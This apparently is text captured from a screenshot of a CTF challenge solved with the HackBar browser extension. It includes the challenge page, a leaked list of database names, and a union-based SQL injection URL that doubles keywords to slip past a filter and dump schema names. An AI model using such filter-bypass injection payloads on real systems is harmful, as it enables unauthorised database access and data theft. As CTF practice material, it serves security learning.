 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Syclover @ cl4y
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is
'information_schema,mysql,performance_schema,test,ctf,geek'
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://14e1316c-306f-4181-b375-af2e18f66798.node4.buuoj.cn:81/check.php
?username= %27%20ununionion seselectlect 1,2,group_concat(schema_name) frfromom infoorrmation_schema.schemata--+
&password=c970bcf65d7f5927528c73fe60985b8b